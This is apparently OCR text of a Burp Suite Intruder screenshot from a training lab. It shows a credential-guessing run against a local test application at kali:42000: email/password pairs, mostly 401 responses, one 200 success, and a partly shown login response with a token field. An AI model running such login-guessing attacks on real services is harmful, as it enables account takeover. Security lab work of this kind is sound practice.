 8. Intruder attack of http://kali:42000 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
25 nike@nike.com test1234 401 385
26 test@test.com test1234 401 385
27 test!@test.com test1234 401 385
28 test1@test.com test1234 200 1185
29 lol@ss.com gdfgdfs 401 385
30 janis@org.lv gdfgdfs 401 385
31 test@test.com gdfgdfs 401 385
32 nike@nike.com gdfgdfs 401 385
33 test@test.com gdfgdfs 401 385
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 827
9 ETag:
10 Vary: Accept-Encoding
11 Date: Sat, 13 May 2023 12:49:52 GMT
12 Connection: close
13
14 {
"authentication":{
"token":
Search... 0 matches
Finished